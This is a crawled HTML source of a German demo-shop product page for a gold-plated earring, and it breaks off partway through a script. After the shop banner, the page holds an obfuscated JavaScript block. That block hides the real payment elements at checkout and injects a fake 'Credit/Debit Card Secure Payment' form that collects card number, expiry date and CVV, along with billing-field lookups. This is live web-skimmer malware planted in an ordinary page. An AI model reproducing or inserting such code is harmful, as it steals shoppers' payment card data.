

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.klyd.de/joanli-nor-damen-ohrring-vergoldet-flika-nor.html
body_size: 39639
content:

<!doctype html>
<html lang="de">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content=" JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR"/>
<meta name="description" content=" JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR "/>
<meta name="keywords" content=" JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta property="og:title" content="JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR"/>
<meta property="og:description" content="JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR"/>
<meta property="og:image" content="https://www.klyd.de/media/catalog/product/c/1/c1bf90af-7e4f-49cc-a7ed-f1871492297f.jpeg?width=265&height=265&store=de&image-type=image"/>
<meta property="og:image:type" content="image/svg+xml"/>
<meta property="og:image:alt" content="JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR"/>
<meta property="og:url" content="https://www.klyd.de/de/joanli-nor-damen-ohrring-vergoldet-flika-nor.html"/>
<meta property="og:locale" content="de_DE"/>
<meta property="og:image:width" content="265"/>
<meta property="og:image:height" content="265"/>
<meta property="og:type" content="product"/>
<meta property="product:availability" content="instock"/>
<meta property="product:category" content="Klyd"/>
<meta property="product:condition" content="new"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="product:price:amount" content="40"/>
<meta property="product:pretax_price:currency" content="EUR"/>
<meta property="product:pretax_price:amount" content="33.61"/>
<title>JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Amasty_GdprCookie/css/source/mkcss/amgdprcookie.min.css" />
<script  type="text/javascript"  src="https://www.klyd.de/static/frontend/Klyd/default/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/fonts/Play.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.klyd.de/static/frontend/Klyd/default/de_DE/fonts/icomoon.woff2" />
<link  rel="canonical" href="https://www.klyd.de/de/joanli-nor-damen-ohrring-vergoldet-flika-nor.html" />
<link  rel="icon" type="image/x-icon" href="https://www.klyd.de/media/favicon/stores/1/cropped-KLYD_favicon-192x192.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.klyd.de/media/favicon/stores/1/cropped-KLYD_favicon-192x192.png" />

<style>
.tax-details {

    font-size: 0.75rem;

}
.row-full-width-inner {
    padding: 0 !important;
}

.message.global.demo {
    padding: 5px !important;
    font-size: 0.75rem !important;
}
</style>    			<link 
				rel="preload" 
				as="image" 
				href="https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01.jpg"
          		imagesrcset="https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01_1_.jpg 639w, https://www.klyd.de/media/webvision/bannerslider/banner/image/k/l/klyd_slider_01.jpg 1920w"
				fetchpriority="high"
          	>
		</head>
<body itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-joanli-nor-damen-ohrring-vergoldet-flika-nor page-layout-1column page-layout-product-full-width">
<script>
    var BASE_URL = 'https://www.klyd.de/de/';
    var THEME_PATH = 'https://www.klyd.de/static/frontend/Klyd/default/de_DE';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.klyd.de",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'de';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'de\u002DDE',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="FSLe643cQbR1zD7o" /><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=XJESEMW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#ff0101;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XJESEMW"><div class="row-full-width-inner" data-element="inner"><div data-content-type="html" data-appearance="default" data-element="main"><div class="message global demo">
        <div class="content">
            <p>Dies ist ein Demo-Shop. Bestellungen werden nicht ausgeführt.</p>
        </div>
    </div>
<style>
.message.global.demo {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #9c927d;
    border-color: none;
    color: #fff;
    margin-bottom: 0;
    text-align: center;
}
</style></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var 